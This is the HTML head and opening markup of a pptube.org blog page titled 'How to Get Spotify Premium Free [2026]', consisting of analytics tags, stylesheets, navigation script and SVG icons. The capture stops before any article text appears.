

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pptube.org/spotify/how-to-get-spotify-premium-free/
body_size: 36852
content:


<!doctype html>
<html lang="en">

<head>
    <!-- 注入google跟踪代码 -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXRBZJZ');</script>
<!-- End Google Tag Manager -->    <script src="https://pptube.org/wp-content/themes/pptube/assets/js/cookie-settings.js?v=1.0.3"></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="https://pptube.org/wp-content/themes/pptube/favicon.ico">
    <link rel="stylesheet" href="https://pptube.org/wp-content/themes/pptube/assets/css/tailwind.css?v=5.0.16"
          media="screen">
    <link id="u-theme-google-font" rel="stylesheet"
          href="https://pptube.org/wp-content/themes/pptube/assets/css/googlefont.css">
    <link rel="canonical" href="https://pptube.org/spotify/how-to-get-spotify-premium-free/" />
    
    <title>How to Get Spotify Premium Free [2026]</title><meta name="description" content="Do you want to upgrade to Spotify Premium to stream your favorite music but are clueless about how to get Spotify Premium free? Stay with us to explore the best ways!"><meta name="keywords" content="Spotify Premium free, convert spotify songs, spotify downloader, download spotify to mp3">

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-0HW2PMFK9M"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-0HW2PMFK9M');
    </script>

    <!-- browsers not supporting CSS variables -->
    <script>
        if (!('CSS' in window) || !CSS.supports('color', 'var(--color-var)')) {
            var cfStyle = document.getElementById('codyframe');
            if (cfStyle) {
                var href = cfStyle.getAttribute('href');
                href = href.replace('main.css', 'main-fallback.css');
                cfStyle.setAttribute('href', href);
            }
        }
    </script>

    <style>
        @keyframes scaleout {
            0% {
                transform: scale(0);
            }

            100% {
                transform: scale(1);
                opacity: 0;
            }
        }

        .image {
            position: relative;
            background: linear-gradient(rgb(242, 242, 242) 66%, rgba(242, 242, 242, 0));
        }

        .loading:before {
            content: "";
            position: absolute;
            z-index: 1;
            top: 50%;
            left: 50%;
            margin-top: -16px;
            margin-left: -16px;
            width: 32px;
            height: 32px;
            border-radius: 32px;
            animation: scaleout 1.2s infinite ease-in-out;

            mix-blend-mode: soft-light;
            background-color: rgba(0, 0, 0, 0.9);
        }

        .lazyload,
        .lazyloading {
            opacity: 0;
        }

        .loading,
        .lazyload,
        .lazyloaded,
        .image {
            opacity: 1;
            transition: 1s cubic-bezier(0.215, 0.61, 0.355, 1);
        }

        .bg-blue {
            background: #c8e5ee;
        }

        .bg-transparent {
            background: transparent;
        }
        .dropdown:hover .dropdown-menu {
            display: block;
        }

        .dropdown-menu {
            padding-top: 0.15rem;
        }
    </style>

</head>

<body class="flex flex-col min-h-screen">
    <!-- 注入google跟踪代码 -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXRBZJZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><header class="z-10 shadow-lg border-b-2">
    <nav class="container max-w-screen-xl flex mx-auto justify-between px-5 mac-xl:px-0 items-end">
        <div class="py-3">
            <a class="flex items-center relative self-stretch" href="/">
                <img width="48px" height="48px"
                    class="relative z-10"
                     src="https://pptube.org/wp-content/themes/pptube/assets/img/pptube-logo-48.png"
                     alt="PPTube Logo">
                <span class="font-semibold text-3xl pl-2">PPTube</span>
            </a>
        </div>
        <div class="mr-12 hidden md:block">
            <div class="dropdown pr-5 text-lg inline-block relative">
                <button class="hover:text-itl-blue focus:outline-none focus:ring-0 pb-5">
                    Download                    <svg class="rotate-0 inline-block transform hover:-rotate-180 w-3 fill-current" viewBox="0 0 14 14">
                        <use xlink:href="#svg-dropdown"></use>
                    </svg>
                </button>
                <ul class="dropdown-menu w-72 absolute hidden shadow-md z-10 text-gray-700 text-xs bg-white">
                    <li>
                        <a class="text-base hover:bg-itl-banner-blue py-2 px-4 flex flex-row gap-2 items-center whitespace-no-wrap"
                           href="/download/?product=pptube.exe">
                            <div>
                                <div class="font-bold">PPTube Video Downloader</div>
                                <div class="text-sm text-gray-500">Win10(64bit) / Win11</div>
                            </div>
                            <div>
                                <svg class="w-6 inline-block" fill="#F99A05" viewBox="0 0 30 30">
                                    <use xlink:href="#svg-download"></use>
                                </svg>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a class="text-base hover:bg-itl-banner-blue py-2 px-4 flex flex-row gap-2 items-center whitespace-no-wrap"
                           href="/download/?product=pptube.dmg">
                            <div>
                                <div class="font-bold">PPTube Video Downloader</div>
                                <div class="text-sm text-gray-500">for macOS 10.10 or later</div>
                            </div>
                            <div>
                                <svg class="w-6 inline-block" fill="#F99A05" viewBox="0 0 30 30">
                                    <use xlink:href="#svg-download"></use>
                                </svg>
                            </div>
                        </a>
                    </li>
                </ul>
            </div>
                        <div class="pr-5 text-lg inline-block relative">
                <button class="hover:text-itl-blue focus:outline-none focus:ring-0 pb-5"><a href="/support/">Support</a></button>
            </div>
        </div>
        <div id="mb-nav" class="md:hidden pb-5">
            <div id="mb-menu" class="">
                <svg t="1594782963140" class="icon" viewBox="0 0 1024 1024" version="1.1"
                     xmlns="http://www.w3.org/2000/svg" p-id="1955" width="32" height="32">
                    <path d="M972.8 768v102.4H51.2v-102.4h921.6zM51.2 460.8h921.6v102.4H51.2V460.8z m921.6-307.2v102.4H51.2V153.6h921.6z"
                          fill="#1d9dff" p-id="1956"></path>
                </svg>
            </div>
            <div id="close-menu" class="hidden">
                <svg t="1594783073234" class="icon" viewBox="0 0 1024 1024" version="1.1"
                     xmlns="http://www.w3.org/2000/svg" p-id="2827" width="32" height="32">
                    <path fill="#1d9dff"
                          d="M519.02036023 459.47959989L221.8941505 162.35411435a37.07885742 37.07885742 0 1 0-52.45354772 52.40502656l297.12476134 297.15010821L169.44060278 809.05863314a37.07885742 37.07885742 0 1 0 52.42964924 52.42892505l297.15010821-297.12476136 297.15010822 297.12476136a37.07885742 37.07885742 0 1 0 52.42892504-52.40430237l-297.12476135-297.1740067 297.12476135-297.12548553a37.07885742 37.07885742 0 1 0-52.42892504-52.42964924L519.04498291 459.47959989z"
                          p-id="2828"></path>
                </svg>
            </div>
            <div id="menus" class="hidden absolute top-16 mt-4 right-3 left-3 md:hidden bg-white shadow">
                <div class="">
                    <ul class="leading-10 text-base list-inside">
                                            <li class="px-5 shadow border-b border-gray-200">
                            <a href="/support/" class="font-bold inline-block w-full">
                                Support                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </nav>
</header>

<script>
    const mbMenu = document.getElementById('mb-menu');
    const closeMenu = document.getElementById('close-menu');
    const menus = document.getElementById('menus');
    const mbNav = document.getElementById('mb-nav');

    function toggleHidden() {
        mbMenu.classList.toggle('hidden');
        closeMenu.classList.toggle('hidden');
        menus.classList.toggle('hidden');
    }

    mbMenu.onclick = function () {
        toggleHidden();
    }

    closeMenu.onclick = function () {
        toggleHidden();
    }

    document.addEventListener('click', function (event) {
        const isClickInside = mbNav.contains(event.target);
        if (!isClickInside && !menus.classList.contains('hidden')) {
            toggleHidden();
        }
    });

    // dropdown list on mobile
    const dropdownBtnsPhone = document.getElementsByClassName('dropdown-btn-phone');
    const dropdownListPhone = document.querySelectorAll('.dropdown-list-phone');

    for (let btn of dropdownBtnsPhone) {
        btn.addEventListener('click', showDropdownListPhone)
    }

    function showDropdownListPhone(event) {
        const tar = event.currentTarget;
        const listDiv = tar.nextElementSibling
        // close all of list
        dropdownListPhone.forEach(item => {
            if (item === tar.nextElementSibling) {
                listDiv.classList.toggle('hidden')
            } else {
                item.classList.add('hidden');
                item.previousElementSibling.querySelector('span.dropdown-title-phone').classList.remove('text-itl-blue')
                const svgEle = item.previousElementSibling.querySelector('span > svg');
                if (svgEle.classList.contains('-rotate-180')) {
                    svgEle.classList.replace('-rotate-180', 'rotate-0')
                }
            }

        })

        // replace target's title color
        tar.querySelector('span.dropdown-title-phone').classList.add('text-itl-blue')

        // rotate svg
        const svgEle = tar.querySelector('span > svg');
        if (svgEle.classList.contains('rotate-0')) {
            svgEle.classList.replace('rotate-0', '-rotate-180')
        } else {
            svgEle.classList.replace('-rotate-180', 'rotate-0')
        }
    }
</script>

<aside>
    <svg class="hidden" xmlns="http://www.w3.org/2000/svg">
        <symbol id="svg-download">
            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g transform="translate(-1514.000000, -85.000000)">
                    <g transform="translate(1514.000000, 85.000000)">
                        <rect fill-opacity="0" fill="#D8D8D8" x="0" y="0" width="30" height="30"></rect>
                        <path d="M14.375,24.0875 L5.67500001,15.3875 C5.325,15.0375 5.57500002,14.3875 6.075,14.3875 L10.775,14.3875 C11.125,14.3875 11.375,14.1375 11.375,13.7875 L11.375,1.5375 C11.375,1.18749999 11.625,0.9375 11.975,0.9375 L17.525,0.9375 C17.875,0.9375 18.125,1.18749999 18.125,1.5375 L18.125,13.7875 C18.125,14.1375 18.375,14.3875 18.725,14.3875 L23.425,14.3875 C23.975,14.3875 24.225,15.0375 23.825,15.3875 L15.175,24.0875 C14.975,24.2875 14.575,24.2875 14.375,24.0875 Z M26.625,28.9375 L2.925,28.9375 C2.375,28.9375 1.875,28.4875 1.875,27.8875 C1.875,27.3375 2.325,26.8375 2.925,26.8375 L26.675,26.8375 C27.225,26.8375 27.725,27.2875 27.725,27.8875 C27.675,28.4875 27.225,28.9375 26.625,28.9375 Z" fill="#FA8A03" fill-rule="nonzero"></path>
                    </g>
                </g>
            </g>
        </symbol>
        <symbol id="svg-dropdown">
            <path d="M13.66,3.32a1.19,1.19,0,0,0-.85-.3L1.2,3.09a1.19,1.19,0,0,0-.85.3A1.07,1.07,0,0,0,.35,5L6.15,10.6c.08.08.23.15.31.23l.08.08a1.24,1.24,0,0,0,1.24-.23L13.59,5a1.16,1.16,0,0,0,.08-1.65Zm0,0"/>
        </symbol>
        <symbol id="svg-earth">
            <path d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64z m0 224c-29.5 0-58.3-2.6-86.2-7.5C452 175.3 491.4 120 512 120c20.6 0 60 55.3 86.2 160.5-27.9 4.8-56.7 7.5-86.2 7.5z m140.7-20.4c-13.6-55.7-31.8-102.6-53.1-137.4 63.6 14.6 121.3 44.7 169 86.1-35.3 21.8-74.3 39.1-115.9 51.3z m-281.4 0c-41.6-12.2-80.5-29.6-115.8-51.3 47.7-41.4 105.3-71.4 168.9-86-21.3 34.7-39.4 81.6-53.1 137.3zM679.5 484c-1.3-57.5-6.7-111.9-15.4-161.4 52.5-15 101.3-37.3 144.8-65.8 53.4 62 87.5 140.7 93.7 227.2H679.5z m-558.1 0c6.2-86.4 40.2-165.1 93.5-227.1 43.5 28.5 92.4 50.6 145 65.6-8.7 49.6-14.1 104-15.4 161.5H121.4z m279.1 0c1.3-55.7 6.4-105.4 13.9-148.7 31.6 5.6 64.1 8.7 97.6 8.7 33.4 0 66-3 97.6-8.6 7.5 43.3 12.5 93 13.9 148.6h-223z m408.4 283.2c-43.5-28.5-92.3-50.8-144.8-65.8 8.7-49.6 14.1-104 15.4-161.4h223.1c-6.2 86.5-40.3 165.2-93.7 227.2z m-394.5-78.5c-7.5-43.3-12.5-93-13.9-148.7h222.9c-1.3 55.6-6.3 105.3-13.9 148.6C578 683 545.4 680 512 680c-33.4 0-66 3.1-97.6 8.7zM215 767.1c-53.3-62-87.4-140.7-93.5-227.1h223.1c1.3 57.5 6.7 111.9 15.4 161.5-52.6 15-101.5 37.1-145 65.6zM512 904c-20.6 0-60-55.3-86.2-160.5 27.9-4.8 56.7-7.5 86.2-7.5s58.3 2.7 86.2 7.5C572 848.7 532.6 904 512 904z m87.6-10.2c21.3-34.8 39.5-81.7 53.1-137.4 41.7 12.2 80.6 29.5 115.9 51.2-47.7 41.5-105.4 71.6-169 86.2z m-175.2 0c-63.6-14.6-121.2-44.6-168.9-86 35.2-21.8 74.1-39.1 115.8-51.3 13.7 55.6 31.8 102.5 53.1 137.3z"></path>
        </symbol>
        <symbol id="svg-lan_down">
            <path d="m5.5 4.08578644-3.79289322-3.79289322c-.39052429-.39052429-1.02368927-.39052429-1.41421356 0-.39052429.39052429-.39052429 1.02368927 0 1.41421356l4.5 4.5c.39052429.39052429 1.02368927.39052429 1.41421356 0l4.50000002-4.5c.3905243-.39052429.3905243-1.02368927 0-1.41421356-.3905243-.39052429-1.02368929-.39052429-1.41421358 0z"
                  transform="translate(0 1)"/>
        </symbol>
    </svg>
</aside><link rel="stylesheet" href="https://pptube.org/wp-content/themes/pptube/assets/css/blog.css?v=1.0.0" media="screen">
<style>
    ul.list-ok {
        list-style-type: none!important;
        list-style-position: inside!important;
    }
    ul.list-ok > li {
        padding-left: 30px;
        position: relative
    }

    ul.list-ok > li::after {
        content: '';
        position: absolute;
        left: 0;
        top: 0;
    }

    ul.list-ok > li::after {
        width: 15px;
        height: 15px;
        background: url("https://pptube.org/wp-content/themes/pptube/assets/img/list-icon.svg");
        top: 5px;
        background-size: cover;
    }

    ul.list-ok > li {
        position: relative
    }

    ul.list-ok > li:not(:last-child){
        margin-bottom: 4px;
    }
</style>
<!-- 系统切换按钮 -->
<style>
    .changeSystemBox[data-sys="mac"] :last-child {    
        color: #2A6DF4;
    }
    .changeSystemBox[data-sys="win"] :first-child {    
        color: #2A6DF4;
    }
    .changeSystemBox {
        color: #333333;
        font-size: 14px;
        line-height: 24px;
        font-weight: 700;
        display: inline-flex;
        justify-content: center;
        align-items: center;
        gap: 8px;
    }
    .changeSystemBox .bar {
        position: relative;
        display: block;
        width: 32px;
        height: 16px;
        border: 1px solid #2A6DF4;
        border-radius: 500px;
        cursor: pointer;
        user-select: none;
    }
    .changeSystemBox .bar::before {
        transition: 0.2s ease-out;
    }
    .changeSystemBox[data-sys="win"] .bar::before {
        content: '';
        position: absolute;
        left: -1px;
        top: -1px;
        width: 16px;
        height: 16px;
        border-radius: 50%;
        background-color: #2A6DF4;

    }
    .changeSystemBox[data-sys="mac"] .bar::before {
        content: '';
        position: absolute;
        left: 15px;
        top: -1px;
        width: 16px;
        height: 16px;
        border-radius: 50%;
        background-color: #2A6DF4;

    }
</style>
<!-- 博客样式 - 新版 -->
<style>
    body {
        font-family: 'Arial';
    }
    .step-item.active {
        color: #2a6df4;
    }
    .nav-links {
        font-size: 1.2rem;
    }

    .nav-links .current {
        font-weight: bold;
        color: #1695f7;
    }
    .list-tick > li {
        position: relative;
        padding-left: 24px;
    }
    .list-tick > li::before {
        content: '';
        display: block;
        width: 14px;
        height: 14px;
        background-image: url("https://pptube.org/wp-content/themes/pptube/assets/img/blog-2023/tick.svg");
        background-size: cover;
        position: absolute;
        left: 0;
        top: 6px;
    }
    #content-nav {
        list-style: none;
    }
    #content-nav .nav-tag {
        display: block;
        width: 28px;
        height: 28px;
        background-image: url('https://pptube.org/wp-content/themes/pptube/assets/img/blog-2023/content-tag-bg.svg');
        padding-left: 9px;
        padding-top: 6px;
        font-size: 12px;
        color: #ffffff;
        margin-right: 8px;
        flex-grow: 0;
        flex-shrink: 0;
    }
    .content-nav-hot::after {
        content: '';
        display: inline-block;
        width: 76px;
        height: 28px;
        background-image: url('https://pptube.org/wp-content/themes/pptube/assets/img/blog-2023/hot-2.svg');
        vertical-align: middle;
        margin-left: 10px;
    }
    .pop-triangle {
        position: relative;
    }
    .pop-triangle::before {
        content: '';
        display: block;
        width: 20px;
        height: 20px;
        background-color: #F3F3F3;
        position: absolute;
        left: -10px;
        top: 50%;
        transform: rotate(45deg) translateY(-50%);
        border-radius: 2px;
    }

    @media (max-width:767.98px) {
        .pop-triangle::before {
            top: 100%;
            left: 50%;
            transform: rotate(45deg) translateY(-6px) translateX(-50%);
        }
    }
    .h2-no-number {
        background: #EAF6FF;
        border-radius: 10px;
        padding: 24px 16px;
    }
    .h2-no-number::before {
        content: '';
        display: inline-block;
        width: 57px;
        height: 38px;
        background-image: url('https://pptube.org/wp-content/themes/pptube/assets/img/blog-2023/h2-no-number.svg');
        background-size: cover;
        vertical-align: middle;
        margin-right: 8px;
    }
    .h2-number {
        background: #F5F5F5;
        border-radius: 10px;
        border: 1px dashed #C6C6C6;
        padding: 24px 16px;
    }
    .h2-number::before {
        display: inline-block;
        width: 57px;
        height: 38px;
        background-image: url('https://pptube.org/wp-content/themes/pptube/assets/img/blog-2023/h2-number.svg');
        background-size: cover;
        vertical-align: middle;
        margin-right: 8px;
        font-size: 18px;
        color: #ffffff;
        padding-left: 12px;
        padding-top: 6px;
    }
    .h2-number::before{
        content: '01';
    }
    .h2-number:nth-of-type(2)::before{
        content: '02';
    }
    .h2-number:nth-of-type(3)::before{
        content: '03';
    }
    .h2-number:nth-of-type(4)::before{
        content: '04';
    }
    .h2-number:nth-of-type(5)::before{
        content: '05';
    }
    .h2-number:nth-of-type(6)::before{
        content: '06';
    }
    .h2-number:nth-of-type(7)::before{
        content: '07';
    }
    .h2-number:nth-of-type(8)::before{
        content: '08';
    }
    .h2-number:nth-of-type(9)::before{
        content: '09';
    }
    .h2-number:nth-of-type(10)::before{
        content: '10';
    }
    .prompt-blue > .title {
        background-color: #A7D7FF;
    }
    .prompt-blue > .content {
        border-color: #A7D7FF;
        background-color: #F5FBFF;
    }
    .prompt-purple > .title {
        background-color: #A7B0FF;
    }
    .prompt-purple > .content {
        border-color: #A7B0FF;
        background-color: #F6F7FF;
    }
    .prompt-origin > .title {
        background-color: #FFCEA7;
    }
    .prompt-origin > .content {
        border-color: #FFCEA7;
        background-color: #FFFAF6;
    }
    .prompt-red > .title {
        background-color: #FFA7A7 ;
    }
    .prompt-red > .content {
        border-color: #FFA7A7 ;
        background-color: #FFF6F6;
    }
    .prompt-green > .title {
        background-color: #AEF0B8 ;
    }
    .prompt-green > .content {
        border-color: #AEF0B8 ;
        background-color: #F7FDF8;
    }
    .prompt-blue-green > .title {
        background-color: #B7F6F1 ;
    }
    .prompt-blue-green > .content {
        border-color: #B7F6F1 ;
        background-color: #F8FEFE;
    }
    .blog-faq {
        position: relative;
    }
    .blog-faq::before {
        content: '';
        width: 36px;
        height: 36px;
        background-image: url('https://pptube.org/wp-content/themes/pptube/assets/img/blog-2023/faq.svg');
        background-size: cover;
        position: absolute;
        left: -8px;
        top: -2px;
        transform: translateX(-100%);
    }
</style>
<aside style="display: none;">
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1">
        <symbol id="win-icon">
            <path d="M14.4078947,13.8157895 L29.2105263,13.8157895 L29.2105263,0.789473684 L14.4078947,3.05921053 L14.4078947,13.8157895 Z M12.4342105,13.8157895 L12.4342105,3.35526316 L1.57894737,5.03289474 L1.57894737,13.8157895 L12.4342105,13.8157895 Z M12.4342105,15.7894737 L1.57894737,15.7894737 L1.57894737,24.5723684 L12.4342105,26.25 L12.4342105,15.7894737 Z M14.4078947,15.7894737 L14.4078947,26.5460526 L29.2105263,28.8157895 L29.2105263,15.7894737 L14.4078947,15.7894737 Z" fill="currentColor"/>
        </symbol>
        <symbol id="mac-icon">
            <path d="M15.9319799,4.19916127 L1.95652173,4.19916127 L1.95652173,25.6323675 L16.6641314,25.6323675 C16.3309626,24.396616 16.1348686,23.1149297 16.0811281,21.7887122 C12.2430883,22.0135015 8.56947096,21.0148935 5.95145916,19.8676426 L6.42125361,18.7701453 C9.63557752,20.1465093 12.8609078,20.7524241 16.0693917,20.5913709 C16.0944368,19.4626513 16.2149459,18.304731 16.4360851,17.1181154 L11.9066063,17.1181154 C11.8364123,12.0882937 13.574079,7.97133099 15.9319799,4.19916127 Z M8.3734893,7.60328978 L9.56706817,7.60328978 L9.56706817,10.4901165 L8.37343314,10.4901165 L8.37343314,7.60334594 L8.3734893,7.60328978 Z" fill="currentColor"/>
            <path d="M17.418015,20.4755227 C19.5000254,20.2307984 21.5733317,19.6657647 23.6299599,18.7716053 L24.106156,19.8661265 C21.8934164,20.8283459 19.6623702,21.4322952 17.4221706,21.6822981 C17.4741141,23.0531589 17.6914908,24.3699985 18.0637998,25.6323675 L28.0434782,25.6323675 L28.0434782,4.19916127 L17.5263946,4.19916127 C14.8225215,8.30113051 13.4806367,11.980981 13.2832512,15.7752198 L18.0947976,15.7752198 C17.8427168,16.7911236 17.4790558,18.4883585 17.418015,20.4755227 Z M20.8315215,10.4901165 L19.6378865,10.4901165 L19.6378865,7.60334594 L20.8315215,7.60334594 L20.8315215,10.4901165 Z M17.5263946,4.19916127 C18.1120934,3.3105613 18.7588328,2.4030932 19.4749802,1.4692883 L18.4095475,0.652173913 C17.4749564,1.87079802 16.6548658,3.04826034 15.9319799,4.19916127 L17.5263946,4.19916127 Z M16.6628399,25.6323675 C17.0172915,26.9431423 17.5256646,28.2023105 18.1947539,29.4036388 L19.3680045,28.7502729 C18.8134157,27.754585 18.3805713,26.7134114 18.0609921,25.6323675 L16.6628399,25.6323675 L16.6628399,25.6323675 Z" fill="currentColor"/>
        </symbol>
        <symbol id="svg-home2">
            <path d="M28,14 C28,21.7322 21.7322,28 14,28 C6.2678,28 0,21.7322 0,14 C0,6.2678 6.2678,0 14,0 C21.7322,0 28,6.2678 28,14 Z" fill="#30A2FF"/>
            <path d="M13.4967,6.4232 C13.8101093,6.25877138 14.1842907,6.25877138 14.4977,6.4232 L14.55125,6.4512 L14.59605,6.4932 L21.26075,12.6322 C21.6481704,12.9602628 21.7968903,13.4911084 21.6363,13.9727 C21.4781034,14.3683194 21.0883878,14.6218727 20.6626,14.6062 L19.25,14.6062 L19.25,19.6 C19.25,20.3731986 18.6231986,21 17.85,21 L15.75,21 L15.75,17.85 C15.75,16.8835017 14.9664983,16.1 14,16.1 C13.0335017,16.1 12.25,16.8835017 12.25,17.85 L12.25,21 L10.15,21 C9.37680135,21 8.75,20.3731986 8.75,19.6 L8.75,14.6062 L7.26705,14.6062 C6.86382731,14.5929644 6.50789836,14.3391236 6.36405,13.9622 C6.20249678,13.4807325 6.35366646,12.9494831 6.7445,12.6252 L13.4435,6.4512 L13.4967,6.4232 Z" fill="#FFFFFF"/>
        </symbol>
    </svg>
</aside>

<aside>
    <svg class="hidden"  xmlns="http://www.w3.org/2000/svg">
        <symbol id="svg-windows">
            <g><g><path d="M16,20.58V35.84L0,33.63V20.58ZM16,3.16V18.61H0V5.37ZM39,20.58V39L17.74,36.07V20.58ZM39,0V18.61H17.74V2.93Z"/></g></g>
        </symbol>
        <symbol id="svg-dropdown">
            <path d="M13.66,3.32a1.19,1.19,0,0,0-.85-.3L1.2,3.09a1.19,1.19,0,0,0-.85.3A1.07,1.07,0,0,0,.35,5L6.15,10.6c.08.08.23.15.31.23l.08.08a1.24,1.24,0,0,0,1.24-.23L13.59,5a1.16,1.16,0,0,0,.08-1.65Zm0,0"/>
        </symbol>
        <symbol id="svg-win">
            <path d="M419.84 540.16v400.384L0 883.2v-342.528h419.84z m0-457.216v405.504H0V140.8l419.84-57.856z m604.16 457.216V1024L465.92 947.2v-406.528h558.08zM1024 0v488.448H465.92V76.8L1024 0z"></path>
        </symbol>
        <symbol id="svg-mac">
            <path d="M544.744 126.328H47v763.356h523.82c-11.866-44.012-18.85-89.66-20.764-136.894-136.694 8.006-267.532-27.56-360.774-68.42l16.732-39.088c114.48 49.02 229.352 70.6 343.624 64.864 0.892-40.2 5.184-81.44 13.06-123.702h-161.32c-2.5-179.14 59.388-325.768 143.366-460.116z m-269.2 121.24h42.51v102.816h-42.512v-102.814z"></path>
            <path d="M597.67 706.02c74.152-8.716 147.994-28.84 221.242-60.686l16.96 38.982c-78.808 34.27-158.268 55.78-238.054 64.684 1.85 48.824 9.592 95.724 22.852 140.684h355.432V126.328H601.53c-96.3 146.094-144.092 277.154-151.122 412.288h171.366c-8.978 36.182-21.93 96.63-24.104 167.404z m121.574-355.636h-42.512v-102.814h42.512v102.814zM601.53 126.328c20.86-31.648 43.894-63.968 69.4-97.226L632.984 0c-33.286 43.402-62.494 85.338-88.24 126.328h56.786zM570.774 889.684c12.624 46.684 30.73 91.53 54.56 134.316l41.786-23.27c-19.752-35.462-35.168-72.544-46.55-111.046h-49.796z"></path>
        </symbol>
        <symbol id="svg-facebook">
            <path d="M26.5,2.6H5.5c-1.7,0-3,1.3-3,3v20.9c0,1.7,1.3,3,3,3h11.4V19h-3.5V15h3.5v-3c0-3.5,2.1-5.4,5.2-5.4 c1,0,2.1,0,3.1,0.2v3.6h-2.1c-1.7,0-2,0.8-2,2V15h4L24.6,19h-3.5v10.4h5.4c1.7,0,3-1.3,3-3V5.5C29.4,3.9,28.1,2.6,26.5,2.6z"/>
        </symbol>
        <symbol id="svg-twitter">
            <path d="M26.4,2.6H5.6c-1.7,0-3,1.4-3,3v20.8c0,1.7,1.4,3,3,3h20.8c1.7,0,3-1.4,3-3V5.6 C29.4,3.9,28.1,2.6,26.4,2.6z M23.7,12.9c0.2,5.2-3.6,10.9-10.5,10.9c-2.1,0-4-0.6-5.6-1.7c2,0.2,3.9-0.3,5.4-1.5 c-1.6,0-3-1.1-3.4-2.6c0.6,0.1,1.1,0.1,1.7-0.1c-1.8-0.4-3-1.9-2.9-3.7c0.5,0.3,1.1,0.4,1.7,0.5c-1.6-1.1-2.1-3.3-1.1-4.9 c1.8,2.2,4.5,3.7,7.6,3.8c-0.5-2.3,1.2-4.5,3.6-4.5c1.1,0,2,0.4,2.7,1.2c0.8-0.2,1.6-0.5,2.3-0.9c-0.3,0.9-0.9,1.6-1.6,2 c0.7-0.1,1.5-0.3,2.1-0.6C25,11.7,24.4,12.4,23.7,12.9z"/>
        </symbol>
        <symbol id="svg-linkedin">
            <path d="M26.2,2.6H5.8C4,2.6,2.6,4,2.6,5.8v20.5c0,1.8,1.4,3.2,3.2,3.2h20.5c1.8,0,3.2-1.4,3.2-3.2V5.8 C29.4,4,28,2.6,26.2,2.6z M10.9,12.8V25H7V12.8H10.9z M7,9.3C7,8.4,7.8,7.7,9,7.7c1.2,0,1.9,0.7,1.9,1.6c0,0.9-0.7,1.6-1.9,1.6 C7.8,10.9,7,10.2,7,9.3z M25,25h-3.8c0,0,0-5.9,0-6.4c0-1.3-0.6-2.6-2.2-2.6h-0.1c-1.5,0-2.2,1.3-2.2,2.6c0,0.6,0,6.4,0,6.4h-3.8 V12.8h3.8v1.6c0,0,1.2-1.6,3.7-1.6c2.5,0,4.6,1.7,4.6,5.3V25z"/>
        </symbol>
        <symbol id="svg-back">
            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g transform="translate(-176.000000, -121.000000)">
                    <g transform="translate(176.000000, 121.000000)">
                        <rect fill-opacity="0" fill="#D8D8D8" x="0" y="0" width="40" height="40"></rect>
